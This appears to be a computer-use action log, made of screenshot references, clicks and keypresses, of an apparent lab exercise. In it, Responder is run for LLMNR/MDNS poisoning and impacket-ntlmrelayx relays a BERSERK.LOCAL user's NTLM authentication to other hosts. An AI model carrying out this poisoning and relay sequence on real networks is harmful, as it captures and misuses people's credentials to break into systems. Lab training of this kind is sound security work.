
click(1029, 8)

- Close the targets file and rerun 'responder -I eth0' from history
key(ctrl+x)
key(Up)
key(Up)
key(Up)
key(Return)

- Launch impacket-ntlmrelayx with SMB2 support against the targets.txt hosts in the second tab
click(153, 93)

click(75, 98)

drag(1111, 564, 1109, 517)

drag(1110, 534, 1110, 576)
click(177, 96)

key(Return)

- Start the SERVER1 virtual machine from VirtualBox Manager and minimize the Manager
click(734, 613)

double_click(229, 254)

click(1026, 11)

- Review Responder's poisoned LLMNR/MDNS answers to 10.0.2.24 for SERVER1 and share
click(83, 103)

drag(382, 551, 363, 551)

drag(413, 533, 503, 533)

- Review the relayed BERSERK.LOCAL/GUTS connections from 10.0.2.24 authenticating to 10.0.2.16 and 10.0.2.20
click(164, 96)

drag(1111, 483, 1113, 358)
